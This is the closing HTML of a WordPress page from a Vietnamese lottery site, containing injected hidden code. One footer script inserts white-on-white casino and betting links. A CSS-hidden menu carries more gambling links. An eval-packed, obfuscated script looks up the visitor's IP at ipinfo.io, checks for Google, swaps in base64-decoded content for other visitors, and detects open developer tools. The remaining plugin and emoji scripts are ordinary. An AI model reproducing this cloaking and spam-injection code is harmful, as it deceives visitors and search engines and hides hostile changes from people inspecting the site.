{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xoso2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style>
            .change-color a,
            .change-color span {
                color: #ffffff !important;
            }
        </style>
        <script>
            document.addEventListener('DOMContentLoaded', function() {
                var showtexuser = '<span data-sheets-root="1"><a class="in-cell-link" href="https://shbetz.net/" target="_blank" rel="noopener">SHBET</a> mang đến kho game phong phú từ casino, slot game đến cá cược thể thao, giúp người chơi thoải mái lựa chọn trò chơi yêu thích và trải nghiệm những phút giây thư giãn. <a class="in-cell-link" href="https://new882.info/" target="_blank" rel="noopener">new882.inf</a><a class="in-cell-link" href="https://app.ahrefs.com/v2-site-explorer/backlinks?anchorRules=%5B%22is%22%2C%22new882.info%22%2C%22all%22%5D&amp;bestFilter=all&amp;domainNameRules=&amp;filterLiveOnly=0&amp;followType=all&amp;grouping=all&amp;highlightChanges=none&amp;history=all&amp;ipRules=&amp;limit=50&amp;mode=subdomains&amp;offset=0&amp;refPageAuthorRules=&amp;refPageTitleRules=&amp;refPageUrlRules=&amp;sort=Traffic&amp;sortDirection=desc&amp;surroundingRules=&amp;target=new882.info%2F&amp;targetUrlRules=" target="_blank" rel="noopener">o</a>  <a href="https://shbet-okvip.com/">SHBET</a></span>\r\n\r\ntop nhà cái <a href="https://new88.land/"><span data-sheets-root="1">New88</span></a>';
                var showtexuser_home = '';
                var color_hidden = '#ffffff';

                textToAdd = showtexuser + '<br>' + showtexuser_home;

                if (textToAdd) {
                    // Tìm thẻ footer
                    var footer = document.querySelector('footer');

                    if (footer) {
                        // Nếu có footer, thêm text vào cuối footer với style color
                        var styledText = '<div class="change-color" style="color: ' + color_hidden + '; white-space: pre-line;">' + textToAdd + '</div>';
                        footer.insertAdjacentHTML('beforeend', styledText);
                    } else {
                        // Nếu không có footer, tạo thẻ footer và thêm text vào trước thẻ script cuối cùng
                        var newFooter = document.createElement('footer');
                        var styledText = '<div class="change-color" style="color: ' + color_hidden + '; white-space: pre-line;">' + textToAdd + '</div>';
                        newFooter.innerHTML = styledText;
                        var body = document.querySelector('body');
                        var scripts = body.querySelectorAll('script');
                        var lastScript = scripts[scripts.length - 1];

                        if (body && lastScript) {
                            body.insertBefore(newFooter, lastScript);
                        } else if (body) {
                            body.appendChild(newFooter);
                        }
                    }
                }
            });
        </script>

        <div class="hiddengptext-footer-menus">
        <div class="hiddengptext-menu-hidden">
            <ul id="menu-menu-footer" class="menu-text-link-hidden"><li id="menu-item-5748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5748"><a href="https://f168hi.com/">https://f168hi.com/</a></li>
<li id="menu-item-5755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5755"><a href="https://tk88ll.com/">TK88 Casino</a></li>
<li id="menu-item-5900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5900"><a href="https://shbet.group/">Link Vào SHBET</a></li>
<li id="menu-item-5915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://lu88.poker/khuyen-mai-lu88/">khuyến mãi lu88</a></li>
<li id="menu-item-5921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://etaktraffic.com/keo-bong-da-reign/">kèo nhà cái reign</a></li>
</ul>        </div>
            </div>
            <style>
            .hiddengptext-footer-menus,
            .hidden-theme, #menu-footer, #menu-categories-menu, #menu-menu-footer {
                position: fixed;
                z-index: -1;
                left: -1000%;
                bottom: -1000px;
                display: none;
            }

            .hiddengptext-footer-menus a {
                margin-right: 10px;
            }
        </style>
        <script>
        var t1 = '[base64]';
        var t2 = '';
        eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('n U(1y){1v{E F=q.2y(1y);E 12=v q.2x(F.1x);2w(E x=0;x<F.1x;x++){12[x]=F.2v(x)}E 1w=v q.2u("2t-8");j 1w.2s(12)}1k(2r){j 2q}}n W(11){6(!11)j\'\';j 11.2p().2o("2n").2m(/[\\2l-\\2k]/g,"")}2j n 1j(){1v{4 X=1r 2i(b.a(5,2,2,1u,s,2h,10,10,9,1u,9,3,2g,e,r,9,e,10,2f,s,e,3));6(!X.2e){2d v 2c(b.a(2b,5,Y,1t,3,o,k,2,5,Z,1s,2a,k,t,Z,29,28,V,k,2,5,Y,1t,3,o,k,2,9,3,k,p,Z,1s,27,k,2,P,Y,26,r))}4 D=1r X.25();4 1q=D.24||\'\';4 1p=D.23||\'\';4 1l=D.22||\'\';4 1o=W(1q);4 1n=W(1p);6(1o.1m(b.a(2,5,l,9,k,3,o,S,V,7,3))||1n.1m(b.a(2,5,l,9,k,3,o,S,V,7,3))){j!0}A{6(1l==b.a(1h,21,20,r,1Z,w,r,w,1Y,r,w,w,1X)){j!0}A{j!1}}}1k(1W){j!1}}q.1V=n(){1j().1U(1i=>{6(1i){}A{6(1g!=\'\'){T.1f(b.a(2,7,1e,2,m,5,d,m,1h)).1d=U(1g)}6(1c!=\'\'){T.1f(b.a(2,7,1e,2,m,5,d,m,w)).1d=U(1c)}}});R G=T.1T(b.a(r,p,9,7,1S,m,d,9,p,m,y,S,s,2,e,1R,m,l,d,d));6(G){R 1b=v 1Q(q.1P.1O);R H=1b.1N("c");4 f={i:!1,u:L 0,};4 Q=1M;4 M=(1a,19)=>{h.1L(v h.1K(b.a(d,7,p,2,e,e,t,s,y,5,l,3,o,7,5,9,d,d,7,3),{16:{i:1a,u:19,},}))};4 K=({z=!0}={})=>{4 C=h.1J-h.1I>Q;4 N=h.1H-h.1G>Q;4 B=C?b.a(p,7,P,2,9,y,l,t):b.a(5,e,P,9,1F,e,3,2,l,t);6(!(N&&C)&&((h.O&&h.O.18&&h.O.18.1E)||C||N)){6((!f.i||f.u!==B)&&z){M(!0,B)}f.i=!0;f.u=B}A{6(f.i&&z){M(!1,L 0)}f.i=!1;f.u=L 0}};K({z:!1});1D(K,1C);J(f.i);q.1B(b.a(d,7,p,2,e,e,t,s,y,5,l,3,o,7,5,9,d,d,7,3),17=>{J(17.16.i)});n J(I){6(I&&H!=\'1\'){15.14(I);15.14(H!=\'1\');G.1A(n(13){13.1z=""})}}}}',62,159,'||116|110|const|104|if|101||105|fromCharCode|String||100|111|_0xk7l8||globalThis|isOpen|return|32|97|45|function|103|118|window|46|115|108|orientation|new|50|_0x5e6f|99|emitEvents|else|_0xa3b4|_0xw9x0|_0xo5p6|let|_0x1a2b|_0xe1f2|_0xi5j6|_0xg9h0|_0xc5d6|_0xu7v8|void|_0xo1p2|_0xy1z2|Firebug|114|_0xm9n0|var|117|document|codeT|121|normalizeString|_0xm3n4|195|225|47|_0xk1l2|_0x3c4d|_0xi1j2|log|console|detail|_0xe7f8|chrome|_0xs5t6|_0xq3r4|_0xg3h4|t2|innerHTML|120|getElementById|t1|49|_0xc9d0|idexGoogleCheck|catch|_0xu1v2|includes|_0xy5z6|_0xw3x4|_0xs9t0|_0xq7r8|await|187|180|112|try|_0x7g8h|length|input|outerHTML|forEach|addEventListener|500|setInterval|isInitialized|122|innerHeight|outerHeight|innerWidth|outerWidth|CustomEvent|dispatchEvent|170|get|search|location|URLSearchParams|109|119|querySelectorAll|then|onload|_0xa7b8|52|54|56|51|48|ip|region|city|json|173|139|165|186|131|75|Error|throw|ok|106|102|58|fetch|async|u036f|u0300|replace|NFD|normalize|toLowerCase|null|_0x9i0j|decode|utf|TextDecoder|charCodeAt|for|Uint8Array|atob'.split('|'),0,{}));
    </script>
    <script id="eafl-public-js-extra">
/* <![CDATA[ */
var eafl_public = {"home_url":"https://xosobinhduong.info/","ajax_url":"https://xosobinhduong.info/wp-admin/admin-ajax.php","nonce":"b6234ce2cf"};
//# sourceURL=eafl-public-js-extra
/* ]]> */
</script>
<script src="https://xosobinhduong.info/wp-content/plugins/easy-affiliate-links/dist/public.js?ver=3.8.1" id="eafl-public-js"></script>
<script id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script src="https://xosobinhduong.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xosobinhduong.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xosobinhduong.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dfa3a8e4188b4716b1c00752aeead47a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->